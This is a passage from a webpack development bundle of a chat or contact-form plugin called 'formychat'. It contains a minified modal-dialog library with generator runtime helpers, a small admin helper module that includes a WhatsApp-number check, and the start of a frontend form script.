(!isNaN(t.length)) {\n            var r = -1,\n              n = function e() {\n                for (; ++r < t.length;) if (o.call(t, r)) return e.value = t[r], e.done = !1, e;\n                return e.value = void 0, e.done = !0, e;\n              };\n            return n.next = n;\n          }\n        }\n        return {\n          next: C\n        };\n      }\n      function C() {\n        return {\n          value: void 0,\n          done: !0\n        };\n      }\n      return m.prototype = v, r(w, \"constructor\", {\n        value: v,\n        configurable: !0\n      }), r(v, \"constructor\", {\n        value: m,\n        configurable: !0\n      }), m.displayName = s(v, c, \"GeneratorFunction\"), t.isGeneratorFunction = function (t) {\n        var e = \"function\" == typeof t && t.constructor;\n        return !!e && (e === m || \"GeneratorFunction\" === (e.displayName || e.name));\n      }, t.mark = function (t) {\n        return Object.setPrototypeOf ? Object.setPrototypeOf(t, v) : (t.__proto__ = v, s(t, c, \"GeneratorFunction\")), t.prototype = Object.create(w), t;\n      }, t.awrap = function (t) {\n        return {\n          __await: t\n        };\n      }, x(k.prototype), s(k.prototype, a, function () {\n        return this;\n      }), t.AsyncIterator = k, t.async = function (e, o, r, n, i) {\n        void 0 === i && (i = Promise);\n        var a = new k(l(e, o, r, n), i);\n        return t.isGeneratorFunction(o) ? a : a.next().then(function (t) {\n          return t.done ? t.value : a.next();\n        });\n      }, x(w), s(w, c, \"Generator\"), s(w, i, function () {\n        return this;\n      }), s(w, \"toString\", function () {\n        return \"[object Generator]\";\n      }), t.keys = function (t) {\n        var e = Object(t),\n          o = [];\n        for (var r in e) o.push(r);\n        return o.reverse(), function t() {\n          for (; o.length;) {\n            var r = o.pop();\n            if (r in e) return t.value = r, t.done = !1, t;\n          }\n          return t.done = !0, t;\n        };\n      }, t.values = j, O.prototype = {\n        constructor: O,\n        reset: function (t) {\n          if (this.prev = 0, this.next = 0, this.sent = this._sent = void 0, this.done = !1, this.delegate = null, this.method = \"next\", this.arg = void 0, this.tryEntries.forEach(S), !t) for (var e in this) \"t\" === e.charAt(0) && o.call(this, e) && !isNaN(+e.slice(1)) && (this[e] = void 0);\n        },\n        stop: function () {\n          this.done = !0;\n          var t = this.tryEntries[0].completion;\n          if (\"throw\" === t.type) throw t.arg;\n          return this.rval;\n        },\n        dispatchException: function (t) {\n          if (this.done) throw t;\n          var e = this;\n          function r(o, r) {\n            return a.type = \"throw\", a.arg = t, e.next = o, r && (e.method = \"next\", e.arg = void 0), !!r;\n          }\n          for (var n = this.tryEntries.length - 1; n >= 0; --n) {\n            var i = this.tryEntries[n],\n              a = i.completion;\n            if (\"root\" === i.tryLoc) return r(\"end\");\n            if (i.tryLoc <= this.prev) {\n              var c = o.call(i, \"catchLoc\"),\n                s = o.call(i, \"finallyLoc\");\n              if (c && s) {\n                if (this.prev < i.catchLoc) return r(i.catchLoc, !0);\n                if (this.prev < i.finallyLoc) return r(i.finallyLoc);\n              } else if (c) {\n                if (this.prev < i.catchLoc) return r(i.catchLoc, !0);\n              } else {\n                if (!s) throw new Error(\"try statement without catch or finally\");\n                if (this.prev < i.finallyLoc) return r(i.finallyLoc);\n              }\n            }\n          }\n        },\n        abrupt: function (t, e) {\n          for (var r = this.tryEntries.length - 1; r >= 0; --r) {\n            var n = this.tryEntries[r];\n            if (n.tryLoc <= this.prev && o.call(n, \"finallyLoc\") && this.prev < n.finallyLoc) {\n              var i = n;\n              break;\n            }\n          }\n          i && (\"break\" === t || \"continue\" === t) && i.tryLoc <= e && e <= i.finallyLoc && (i = null);\n          var a = i ? i.completion : {};\n          return a.type = t, a.arg = e, i ? (this.method = \"next\", this.next = i.finallyLoc, d) : this.complete(a);\n        },\n        complete: function (t, e) {\n          if (\"throw\" === t.type) throw t.arg;\n          return \"break\" === t.type || \"continue\" === t.type ? this.next = t.arg : \"return\" === t.type ? (this.rval = this.arg = t.arg, this.method = \"return\", this.next = \"end\") : \"normal\" === t.type && e && (this.next = e), d;\n        },\n        finish: function (t) {\n          for (var e = this.tryEntries.length - 1; e >= 0; --e) {\n            var o = this.tryEntries[e];\n            if (o.finallyLoc === t) return this.complete(o.completion, o.afterLoc), S(o), d;\n          }\n        },\n        catch: function (t) {\n          for (var e = this.tryEntries.length - 1; e >= 0; --e) {\n            var o = this.tryEntries[e];\n            if (o.tryLoc === t) {\n              var r = o.completion;\n              if (\"throw\" === r.type) {\n                var n = r.arg;\n                S(o);\n              }\n              return n;\n            }\n          }\n          throw new Error(\"illegal catch attempt\");\n        },\n        delegateYield: function (t, e, o) {\n          return this.delegate = {\n            iterator: j(t),\n            resultName: e,\n            nextLoc: o\n          }, \"next\" === this.method && (this.arg = void 0), d;\n        }\n      }, t;\n    }\n    function p(t, e, o, r, n, i, a) {\n      try {\n        var c = t[i](a),\n          s = c.value;\n      } catch (t) {\n        return void o(t);\n      }\n      c.done ? e(s) : Promise.resolve(s).then(r, n);\n    }\n    function d(t) {\n      return function () {\n        var e = this,\n          o = arguments;\n        return new Promise(function (r, n) {\n          var i = t.apply(e, o);\n          function a(t) {\n            p(i, r, n, a, c, \"next\", t);\n          }\n          function c(t) {\n            p(i, r, n, a, c, \"throw\", t);\n          }\n          a(void 0);\n        });\n      };\n    }\n    function f(t) {\n      return f = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (t) {\n        return typeof t;\n      } : function (t) {\n        return t && \"function\" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? \"symbol\" : typeof t;\n      }, f(t);\n    }\n    function h(t, e) {\n      for (var o = 0; o < e.length; o++) {\n        var r = e[o];\n        r.enumerable = r.enumerable || !1, r.configurable = !0, \"value\" in r && (r.writable = !0), Object.defineProperty(t, v(r.key), r);\n      }\n    }\n    function m(t, e, o) {\n      return (e = v(e)) in t ? Object.defineProperty(t, e, {\n        value: o,\n        enumerable: !0,\n        configurable: !0,\n        writable: !0\n      }) : t[e] = o, t;\n    }\n    function v(t) {\n      var e = function (t, e) {\n        if (\"object\" !== f(t) || null === t) return t;\n        var o = t[Symbol.toPrimitive];\n        if (void 0 !== o) {\n          var r = o.call(t, \"string\");\n          if (\"object\" !== f(r)) return r;\n          throw new TypeError(\"@@toPrimitive must return a primitive value.\");\n        }\n        return String(t);\n      }(t);\n      return \"symbol\" === f(e) ? e : String(e);\n    }\n    var g = function () {\n      function t() {\n        !function (t, e) {\n          if (!(t instanceof e)) throw new TypeError(\"Cannot call a class as a function\");\n        }(this, t), m(this, \"options\", null);\n      }\n      var e, o;\n      return e = t, o = [{\n        key: \"close\",\n        value: function () {\n          l.closeForced();\n        }\n      }, {\n        key: \"loading\",\n        value: function () {\n          var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : \"Loading...\";\n          l.loading(t);\n        }\n      }], null && 0, o && h(e, o), Object.defineProperty(e, \"prototype\", {\n        writable: !1\n      }), t;\n    }();\n    m(g, \"fire\", function () {\n      var t = d(u().mark(function t(e) {\n        return u().wrap(function (t) {\n          for (;;) switch (t.prev = t.next) {\n            case 0:\n              return null !== g.options && (e = Object.assign({}, g.options, e)), l.assign(e), l.init(), setTimeout(function () {\n                var t = document.querySelector(\".siz-modal\");\n                t && t.focus();\n              }, 10), t.abrupt(\"return\", new Promise(function (t) {\n                l.options.timeout ? (l.state.timer = l.options.timeout || 0, l.state.timerCounter = setInterval(function () {\n                  l.state.clicked && (clearInterval(l.state.timerCounter), null !== l.state.result ? (l.state.result.timeout = !1, t(l.state.result)) : l.closeForced()), l.state.mouseover || (l.state.timer -= 10), l.state.timer <= 0 && (clearInterval(l.state.timerCounter), l.state.dispatch = !1, l.closeForced(), t({\n                    ok: !1,\n                    cancel: !1,\n                    timeout: !0\n                  }));\n                }, 10)) : l.watch(\"result\", function (e) {\n                  null !== e && t(e);\n                });\n              }));\n            case 5:\n            case \"end\":\n              return t.stop();\n          }\n        }, t);\n      }));\n      return function (e) {\n        return t.apply(this, arguments);\n      };\n    }()), m(g, \"mixin\", function (t) {\n      return l.assign(t), g.options = t, g;\n    }), m(g, \"success\", d(u().mark(function t() {\n      var e,\n        o,\n        r = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = r.length > 0 && void 0 !== r[0] ? r[0] : \"\", o = r.length > 1 && void 0 !== r[1] ? r[1] : 4e3, t.abrupt(\"return\", g.fire({\n              title: e,\n              icon: \"success\",\n              backdrop: !1,\n              closeButton: !1,\n              timeout: o || 4e3,\n              progress: !0,\n              ok: !1,\n              cancel: !1,\n              size: \"sm\",\n              toast: !0,\n              position: \"top-right\",\n              animation: \"tilt\"\n            }));\n          case 3:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    }))), m(g, \"error\", d(u().mark(function t() {\n      var e,\n        o,\n        r = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = r.length > 0 && void 0 !== r[0] ? r[0] : \"\", o = r.length > 1 && void 0 !== r[1] ? r[1] : null, t.abrupt(\"return\", g.fire({\n              title: e,\n              content: o,\n              ok: \"Ok\",\n              cancel: !1,\n              icon: \"error\",\n              position: \"center\",\n              animation: \"fadeIn\"\n            }));\n          case 3:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    }))), m(g, \"info\", d(u().mark(function t() {\n      var e,\n        o,\n        r = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = r.length > 0 && void 0 !== r[0] ? r[0] : \"\", o = r.length > 1 && void 0 !== r[1] ? r[1] : null, t.abrupt(\"return\", g.fire({\n              title: e,\n              content: o,\n              icon: \"info\",\n              ok: \"Ok\",\n              cancel: !1,\n              position: \"center\",\n              animation: \"shakeX\"\n            }));\n          case 3:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    }))), m(g, \"ask\", d(u().mark(function t() {\n      var e,\n        o,\n        r,\n        n = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = n.length > 0 && void 0 !== n[0] ? n[0] : \"\", o = n.length > 1 && void 0 !== n[1] ? n[1] : null, r = n.length > 2 && void 0 !== n[2] ? n[2] : {}, r = Object.assign({\n              title: e,\n              content: o,\n              icon: \"question\",\n              ok: \"Yes\",\n              cancel: \"No\",\n              position: \"center\",\n              animation: \"shakeX\"\n            }, r), t.abrupt(\"return\", g.fire(r));\n          case 5:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    }))), m(g, \"warn\", d(u().mark(function t() {\n      var e,\n        o,\n        r = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = r.length > 0 && void 0 !== r[0] ? r[0] : \"\", o = r.length > 1 && void 0 !== r[1] ? r[1] : null, t.abrupt(\"return\", g.fire({\n              title: e,\n              content: o,\n              icon: \"warning\",\n              ok: \"Ok\",\n              cancel: !1,\n              position: \"center\",\n              animation: \"shakeX\"\n            }));\n          case 3:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    }))), m(g, \"notify\", d(u().mark(function t() {\n      var e,\n        o,\n        r = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = r.length > 0 && void 0 !== r[0] ? r[0] : null, o = r.length > 1 && void 0 !== r[1] ? r[1] : 5e4, t.abrupt(\"return\", g.fire({\n              title: e,\n              icon: \"\",\n              position: \"bottom-right\",\n              timeout: o,\n              process: !0,\n              backdrop: !1,\n              closeButton: !1,\n              ok: !1,\n              cancel: !1,\n              animation: \"shakeX\",\n              size: \"sm\",\n              bodyClose: !0,\n              classes: {\n                modal: \"siz-notify\"\n              }\n            }));\n          case 3:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    })));\n    const b = g;\n    function y(t) {\n      return y = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (t) {\n        return typeof t;\n      } : function (t) {\n        return t && \"function\" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? \"symbol\" : typeof t;\n      }, y(t);\n    }\n    function w() {\n      w = function () {\n        return t;\n      };\n      var t = {},\n        e = Object.prototype,\n        o = e.hasOwnProperty,\n        r = Object.defineProperty || function (t, e, o) {\n          t[e] = o.value;\n        },\n        n = \"function\" == typeof Symbol ? Symbol : {},\n        i = n.iterator || \"@@iterator\",\n        a = n.asyncIterator || \"@@asyncIterator\",\n        c = n.toStringTag || \"@@toStringTag\";\n      function s(t, e, o) {\n        return Object.defineProperty(t, e, {\n          value: o,\n          enumerable: !0,\n          configurable: !0,\n          writable: !0\n        }), t[e];\n      }\n      try {\n        s({}, \"\");\n      } catch (t) {\n        s = function (t, e, o) {\n          return t[e] = o;\n        };\n      }\n      function l(t, e, o, n) {\n        var i = e && e.prototype instanceof d ? e : d,\n          a = Object.create(i.prototype),\n          c = new O(n || []);\n        return r(a, \"_invoke\", {\n          value: z(t, o, c)\n        }), a;\n      }\n      function u(t, e, o) {\n        try {\n          return {\n            type: \"normal\",\n            arg: t.call(e, o)\n          };\n        } catch (t) {\n          return {\n            type: \"throw\",\n            arg: t\n          };\n        }\n      }\n      t.wrap = l;\n      var p = {};\n      function d() {}\n      function f() {}\n      function h() {}\n      var m = {};\n      s(m, i, function () {\n        return this;\n      });\n      var v = Object.getPrototypeOf,\n        g = v && v(v(j([])));\n      g && g !== e && o.call(g, i) && (m = g);\n      var b = h.prototype = d.prototype = Object.create(m);\n      function x(t) {\n        [\"next\", \"throw\", \"return\"].forEach(function (e) {\n          s(t, e, function (t) {\n            return this._invoke(e, t);\n          });\n        });\n      }\n      function k(t, e) {\n        function n(r, i, a, c) {\n          var s = u(t[r], t, i);\n          if (\"throw\" !== s.type) {\n            var l = s.arg,\n              p = l.value;\n            return p && \"object\" == y(p) && o.call(p, \"__await\") ? e.resolve(p.__await).then(function (t) {\n              n(\"next\", t, a, c);\n            }, function (t) {\n              n(\"throw\", t, a, c);\n            }) : e.resolve(p).then(function (t) {\n              l.value = t, a(l);\n            }, function (t) {\n              return n(\"throw\", t, a, c);\n            });\n          }\n          c(s.arg);\n        }\n        var i;\n        r(this, \"_invoke\", {\n          value: function (t, o) {\n            function r() {\n              return new e(function (e, r) {\n                n(t, o, e, r);\n              });\n            }\n            return i = i ? i.then(r, r) : r();\n          }\n        });\n      }\n      function z(t, e, o) {\n        var r = \"suspendedStart\";\n        return function (n, i) {\n          if (\"executing\" === r) throw new Error(\"Generator is already running\");\n          if (\"completed\" === r) {\n            if (\"throw\" === n) throw i;\n            return {\n              value: void 0,\n              done: !0\n            };\n          }\n          for (o.method = n, o.arg = i;;) {\n            var a = o.delegate;\n            if (a) {\n              var c = L(a, o);\n              if (c) {\n                if (c === p) continue;\n                return c;\n              }\n            }\n            if (\"next\" === o.method) o.sent = o._sent = o.arg;else if (\"throw\" === o.method) {\n              if (\"suspendedStart\" === r) throw r = \"completed\", o.arg;\n              o.dispatchException(o.arg);\n            } else \"return\" === o.method && o.abrupt(\"return\", o.arg);\n            r = \"executing\";\n            var s = u(t, e, o);\n            if (\"normal\" === s.type) {\n              if (r = o.done ? \"completed\" : \"suspendedYield\", s.arg === p) continue;\n              return {\n                value: s.arg,\n                done: o.done\n              };\n            }\n            \"throw\" === s.type && (r = \"completed\", o.method = \"throw\", o.arg = s.arg);\n          }\n        };\n      }\n      function L(t, e) {\n        var o = e.method,\n          r = t.iterator[o];\n        if (void 0 === r) return e.delegate = null, \"throw\" === o && t.iterator.return && (e.method = \"return\", e.arg = void 0, L(t, e), \"throw\" === e.method) || \"return\" !== o && (e.method = \"throw\", e.arg = new TypeError(\"The iterator does not provide a '\" + o + \"' method\")), p;\n        var n = u(r, t.iterator, e.arg);\n        if (\"throw\" === n.type) return e.method = \"throw\", e.arg = n.arg, e.delegate = null, p;\n        var i = n.arg;\n        return i ? i.done ? (e[t.resultName] = i.value, e.next = t.nextLoc, \"return\" !== e.method && (e.method = \"next\", e.arg = void 0), e.delegate = null, p) : i : (e.method = \"throw\", e.arg = new TypeError(\"iterator result is not an object\"), e.delegate = null, p);\n      }\n      function E(t) {\n        var e = {\n          tryLoc: t[0]\n        };\n        1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this.tryEntries.push(e);\n      }\n      function S(t) {\n        var e = t.completion || {};\n        e.type = \"normal\", delete e.arg, t.completion = e;\n      }\n      function O(t) {\n        this.tryEntries = [{\n          tryLoc: \"root\"\n        }], t.forEach(E, this), this.reset(!0);\n      }\n      function j(t) {\n        if (t) {\n          var e = t[i];\n          if (e) return e.call(t);\n          if (\"function\" == typeof t.next) return t;\n          if (!isNaN(t.length)) {\n            var r = -1,\n              n = function e() {\n                for (; ++r < t.length;) if (o.call(t, r)) return e.value = t[r], e.done = !1, e;\n                return e.value = void 0, e.done = !0, e;\n              };\n            return n.next = n;\n          }\n        }\n        return {\n          next: C\n        };\n      }\n      function C() {\n        return {\n          value: void 0,\n          done: !0\n        };\n      }\n      return f.prototype = h, r(b, \"constructor\", {\n        value: h,\n        configurable: !0\n      }), r(h, \"constructor\", {\n        value: f,\n        configurable: !0\n      }), f.displayName = s(h, c, \"GeneratorFunction\"), t.isGeneratorFunction = function (t) {\n        var e = \"function\" == typeof t && t.constructor;\n        return !!e && (e === f || \"GeneratorFunction\" === (e.displayName || e.name));\n      }, t.mark = function (t) {\n        return Object.setPrototypeOf ? Object.setPrototypeOf(t, h) : (t.__proto__ = h, s(t, c, \"GeneratorFunction\")), t.prototype = Object.create(b), t;\n      }, t.awrap = function (t) {\n        return {\n          __await: t\n        };\n      }, x(k.prototype), s(k.prototype, a, function () {\n        return this;\n      }), t.AsyncIterator = k, t.async = function (e, o, r, n, i) {\n        void 0 === i && (i = Promise);\n        var a = new k(l(e, o, r, n), i);\n        return t.isGeneratorFunction(o) ? a : a.next().then(function (t) {\n          return t.done ? t.value : a.next();\n        });\n      }, x(b), s(b, c, \"Generator\"), s(b, i, function () {\n        return this;\n      }), s(b, \"toString\", function () {\n        return \"[object Generator]\";\n      }), t.keys = function (t) {\n        var e = Object(t),\n          o = [];\n        for (var r in e) o.push(r);\n        return o.reverse(), function t() {\n          for (; o.length;) {\n            var r = o.pop();\n            if (r in e) return t.value = r, t.done = !1, t;\n          }\n          return t.done = !0, t;\n        };\n      }, t.values = j, O.prototype = {\n        constructor: O,\n        reset: function (t) {\n          if (this.prev = 0, this.next = 0, this.sent = this._sent = void 0, this.done = !1, this.delegate = null, this.method = \"next\", this.arg = void 0, this.tryEntries.forEach(S), !t) for (var e in this) \"t\" === e.charAt(0) && o.call(this, e) && !isNaN(+e.slice(1)) && (this[e] = void 0);\n        },\n        stop: function () {\n          this.done = !0;\n          var t = this.tryEntries[0].completion;\n          if (\"throw\" === t.type) throw t.arg;\n          return this.rval;\n        },\n        dispatchException: function (t) {\n          if (this.done) throw t;\n          var e = this;\n          function r(o, r) {\n            return a.type = \"throw\", a.arg = t, e.next = o, r && (e.method = \"next\", e.arg = void 0), !!r;\n          }\n          for (var n = this.tryEntries.length - 1; n >= 0; --n) {\n            var i = this.tryEntries[n],\n              a = i.completion;\n            if (\"root\" === i.tryLoc) return r(\"end\");\n            if (i.tryLoc <= this.prev) {\n              var c = o.call(i, \"catchLoc\"),\n                s = o.call(i, \"finallyLoc\");\n              if (c && s) {\n                if (this.prev < i.catchLoc) return r(i.catchLoc, !0);\n                if (this.prev < i.finallyLoc) return r(i.finallyLoc);\n              } else if (c) {\n                if (this.prev < i.catchLoc) return r(i.catchLoc, !0);\n              } else {\n                if (!s) throw new Error(\"try statement without catch or finally\");\n                if (this.prev < i.finallyLoc) return r(i.finallyLoc);\n              }\n            }\n          }\n        },\n        abrupt: function (t, e) {\n          for (var r = this.tryEntries.length - 1; r >= 0; --r) {\n            var n = this.tryEntries[r];\n            if (n.tryLoc <= this.prev && o.call(n, \"finallyLoc\") && this.prev < n.finallyLoc) {\n              var i = n;\n              break;\n            }\n          }\n          i && (\"break\" === t || \"continue\" === t) && i.tryLoc <= e && e <= i.finallyLoc && (i = null);\n          var a = i ? i.completion : {};\n          return a.type = t, a.arg = e, i ? (this.method = \"next\", this.next = i.finallyLoc, p) : this.complete(a);\n        },\n        complete: function (t, e) {\n          if (\"throw\" === t.type) throw t.arg;\n          return \"break\" === t.type || \"continue\" === t.type ? this.next = t.arg : \"return\" === t.type ? (this.rval = this.arg = t.arg, this.method = \"return\", this.next = \"end\") : \"normal\" === t.type && e && (this.next = e), p;\n        },\n        finish: function (t) {\n          for (var e = this.tryEntries.length - 1; e >= 0; --e) {\n            var o = this.tryEntries[e];\n            if (o.finallyLoc === t) return this.complete(o.completion, o.afterLoc), S(o), p;\n          }\n        },\n        catch: function (t) {\n          for (var e = this.tryEntries.length - 1; e >= 0; --e) {\n            var o = this.tryEntries[e];\n            if (o.tryLoc === t) {\n              var r = o.completion;\n              if (\"throw\" === r.type) {\n                var n = r.arg;\n                S(o);\n              }\n              return n;\n            }\n          }\n          throw new Error(\"illegal catch attempt\");\n        },\n        delegateYield: function (t, e, o) {\n          return this.delegate = {\n            iterator: j(t),\n            resultName: e,\n            nextLoc: o\n          }, \"next\" === this.method && (this.arg = void 0), p;\n        }\n      }, t;\n    }\n    function x(t, e, o, r, n, i, a) {\n      try {\n        var c = t[i](a),\n          s = c.value;\n      } catch (t) {\n        return void o(t);\n      }\n      c.done ? e(s) : Promise.resolve(s).then(r, n);\n    }\n    function k(t, e) {\n      for (var o = 0; o < e.length; o++) {\n        var r = e[o];\n        r.enumerable = r.enumerable || !1, r.configurable = !0, \"value\" in r && (r.writable = !0), Object.defineProperty(t, z(r.key), r);\n      }\n    }\n    function z(t) {\n      var e = function (t, e) {\n        if (\"object\" !== y(t) || null === t) return t;\n        var o = t[Symbol.toPrimitive];\n        if (void 0 !== o) {\n          var r = o.call(t, \"string\");\n          if (\"object\" !== y(r)) return r;\n          throw new TypeError(\"@@toPrimitive must return a primitive value.\");\n        }\n        return String(t);\n      }(t);\n      return \"symbol\" === y(e) ? e : String(e);\n    }\n    var L = b;\n    new (function () {\n      function t() {\n        var e,\n          o,\n          r,\n          n = this;\n        !function (t, e) {\n          if (!(t instanceof e)) throw new TypeError(\"Cannot call a class as a function\");\n        }(this, t), e = this, r = function () {\n          n.customEvent(), n.escapeEvent(), n.clickEvent(), n.enterEvent(), n.mouseEvent();\n        }, (o = z(o = \"registeredEvents\")) in e ? Object.defineProperty(e, o, {\n          value: r,\n          enumerable: !0,\n          configurable: !0,\n          writable: !0\n        }) : e[o] = r, this.initSizApp().then(function () {\n          n.registeredEvents();\n        });\n      }\n      var o, r, n, i, a;\n      return o = t, r = [{\n        key: \"customEvent\",\n        value: function () {\n          new CustomEvent(\"Sizzle:init\", {\n            detail: {\n              Sizzle: b\n            }\n          });\n        }\n      }, {\n        key: \"initSizApp\",\n        value: (i = w().mark(function t() {\n          return w().wrap(function (t) {\n            for (;;) switch (t.prev = t.next) {\n              case 0:\n                return t.abrupt(\"return\", new Promise(function (t, o) {\n                  window.Siz && o(!1), document.addEventListener(\"DOMContentLoaded\", function () {\n                    e.init(), t(!0);\n                  });\n                }));\n              case 1:\n              case \"end\":\n                return t.stop();\n            }\n          }, t);\n        }), a = function () {\n          var t = this,\n            e = arguments;\n          return new Promise(function (o, r) {\n            var n = i.apply(t, e);\n            function a(t) {\n              x(n, o, r, a, c, \"next\", t);\n            }\n            function c(t) {\n              x(n, o, r, a, c, \"throw\", t);\n            }\n            a(void 0);\n          });\n        }, function () {\n          return a.apply(this, arguments);\n        })\n      }, {\n        key: \"escapeEvent\",\n        value: function () {\n          document.addEventListener(\"keyup\", function (t) {\n            \"Escape\" === t.key && l.isOpen && !l.isLoading && l.options.escClose && l.closeForced();\n          });\n        }\n      }, {\n        key: \"clickEvent\",\n        value: function () {\n          document.addEventListener(\"click\", function (t) {\n            if (t.target && t.target.closest(\"[data-click]\")) {\n              var e = t.target.closest(\"[data-click]\").dataset.click;\n              l.state.clicked = !0, \"backdrop\" === e && l.isOpen && !l.isLoading && l.options.backdropClose && l.closeForced(), \"close\" !== e || l.isLoading || l.closeForced(), \"ok\" !== e || l.isLoading || (l.resolve({\n                close: !1,\n                ok: !0,\n                cancel: !1,\n                clicked: !0\n              }), l.close()), \"cancel\" !== e || l.isLoading || (l.resolve({\n                close: !1,\n                ok: !1,\n                cancel: !0,\n                clicked: !0\n              }), l.close());\n            }\n            t.target && t.target.closest(\".siz-modal\") && l.isOpen && l.options.bodyClose && l.closeForced();\n          });\n        }\n      }, {\n        key: \"enterEvent\",\n        value: function () {\n          document.addEventListener(\"keyup\", function (t) {\n            \"Enter\" === t.key && l.isOpen && l.options.enterClose && (l.resolve({\n              close: !1,\n              ok: !0,\n              cancel: !1,\n              clicked: !0\n            }), l.close());\n          });\n        }\n      }, {\n        key: \"mouseEvent\",\n        value: function () {\n          var t = document.querySelector(\"#siz\");\n          t.addEventListener(\"mouseover\", function (t) {\n            t.target && t.target.closest(\".siz-modal\") && (l.state.mouseover = !0);\n          }), t.addEventListener(\"mouseout\", function (t) {\n            t.target && t.target.closest(\".siz-modal\") && (l.state.mouseover = !1);\n          });\n        }\n      }], n = [{\n        key: \"init\",\n        value: function () {\n          return new t();\n        }\n      }], r && k(o.prototype, r), n && k(o, n), Object.defineProperty(o, \"prototype\", {\n        writable: !1\n      }), t;\n    }())();\n    const E = L;\n    var S = o(379),\n      O = o.n(S),\n      j = o(795),\n      C = o.n(j),\n      F = o(569),\n      T = o.n(F),\n      P = o(565),\n      _ = o.n(P),\n      I = o(216),\n      M = o.n(I),\n      N = o(589),\n      B = o.n(N),\n      G = o(707),\n      A = {};\n    A.styleTagTransform = B(), A.setAttributes = _(), A.insert = T().bind(null, \"head\"), A.domAPI = C(), A.insertStyleElement = M(), O()(G.Z, A), G.Z && G.Z.locals && G.Z.locals, window.Siz = E, window.Sizzle = E;\n    const X = E;\n  })(), Sizzle = r.default;\n})();\n\n//# sourceURL=webpack://formychat/./public/js/sizzle.min.js?");

/***/ }),

/***/ "./src/js/admin/helper.js":
/*!********************************!*\
  !*** ./src/js/admin/helper.js ***!
  \********************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"Success\": () => (/* binding */ Success),\n/* harmony export */   \"default\": () => (__WEBPACK_DEFAULT_EXPORT__),\n/* harmony export */   \"excerpt\": () => (/* binding */ excerpt),\n/* harmony export */   \"is_true\": () => (/* binding */ is_true),\n/* harmony export */   \"is_whatsapp_number\": () => (/* binding */ is_whatsapp_number),\n/* harmony export */   \"log\": () => (/* binding */ log),\n/* harmony export */   \"search_in_object\": () => (/* binding */ search_in_object)\n/* harmony export */ });\n/* harmony import */ var _public_js_sizzle_min_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../../public/js/sizzle.min.js */ \"./public/js/sizzle.min.js\");\n/* harmony import */ var _public_js_sizzle_min_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_public_js_sizzle_min_js__WEBPACK_IMPORTED_MODULE_0__);\n\nconst Success = message => {\n  Siz.success(message, 4000);\n};\nconst search_in_object = (object, search_term) => {\n  /*  console.log(object);\r\n   console.log(search_term); */\n\n  for (let key in object) {\n    if (object.hasOwnProperty(key)) {\n      try {\n        if (JSON.stringify(object[key]).toLowerCase().includes(search_term.toLowerCase())) {\n          return true;\n        }\n      } catch (e) {\n        if (String(object[key]).toLowerCase().includes(search_term.toLowerCase())) {\n          return true;\n        }\n      }\n    }\n  }\n  return false;\n};\n/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({\n  Success\n});\nconst is_true = value => {\n  return value === true || value === \"true\" || value === \"1\" || value === 1;\n};\nfunction log() {\n  if (!is_true(scf_admin.development)) return;\n  let args = Array.from(arguments);\n  // console.log(\n  //   \"%cSCF\",\n  //   \"background: #6D5ACF; color: white; font-size: 10px; padding: 2px; border-radius: 5px;\",\n  //   ...args\n  // );\n}\n\nconst is_whatsapp_number = number => {\n  return /^\\+?[0-9]{8,11}$/.test(number);\n};\nconst excerpt = (text, length = 20) => {\n  if (text.length > length) {\n    return text.substring(0, length) + \"...\";\n  } else {\n    return text;\n  }\n};\n\n//# sourceURL=webpack://formychat/./src/js/admin/helper.js?");

/***/ }),

/***/ "./src/js/frontend.js":
/*!****************************!*\
  !*** ./src/js/frontend.js ***!
  \****************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _admin_helper__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./admin/helper */ \"./src/js/admin/helper.js\");\n\n(function ($) {\n  function log() {\n    if ((0,_admin_helper__WEBPACK_IMPORTED_MODULE_0__.is_true)(_scf.development)) {\n      // console.log(\"SCF\", ...arguments);\n    }\n  }\n  const SFB = {\n    open: () => {\n      $(\".scf-form\").slideDown(150).addClass(\"active\");\n      // $(\".scf-icon\").slideUp(120);\n      $('.scf-form-overlay').fadeIn(150);\n    },\n    close: () => {\n      $(\".scf-form\").slideUp(150).removeClass(\"active\");\n      // $(\".scf-icon\").slideDown(80);\n      $('.scf-form-overlay').fadeOut(150);\n    },\n    is_open: () => {\n      return $(\".scf-form\").hasClass(\"active\");\n    }\n  };\n  window.SFB = SFB;\n  class App {\n    // initialize the class\n    init = async () => {\n      log(_scf);\n      this.initEvents();\n      this.loadIcons();\n    };\n    get whatsapp_number() {\n      let number = _scf.options.whatsapp.phone_code + '' + _scf.options.whatsapp.phone_number;\n      return number;\n    }\n\n    // initialize events\n    initEvents = () => {\n      $(document).on(\"submit\", \"#scf-form-content\", this.handleSubmit);\n      